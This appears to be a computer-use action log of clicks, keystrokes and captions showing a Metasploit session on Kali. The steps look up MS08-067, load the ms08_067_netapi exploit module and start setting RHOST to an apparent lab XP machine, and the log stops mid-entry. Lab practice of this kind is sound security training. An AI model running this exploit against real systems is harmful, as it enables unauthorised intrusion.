
- Return to the Kali machine and list the stored vulnerabilities with vulns
click(744, 11)
click(686, 10)

text(show o)
key(ctrl+u)
text(vulns)
key(Return)

- Copy the MSB-MS08-067 reference from the output and search for it
drag(71, 281, 120, 281)

drag(204, 141, 286, 142)
right_click(266, 142)

click(301, 217)

text(search)
right_click(413, 428)

click(451, 310)
key(Return)

- Copy the exploit/windows/smb/ms08_067_netapi module path for a use command
drag(21, 518, 264, 518)

right_click(265, 518)
click(281, 364)

text(a)

key(BackSpace)
text(use)
right_click(238, 298)

- Load the ms08_067_netapi exploit module and display its options
click(273, 350)
key(Return)
text(show options)
key(Return)

text(set)

- Check the XP machine's address and set RHOST to 192.168.43.250
click(513, 583)

click(679, 11)

text(RHOST )

text(192.16)
text(8.43.25)
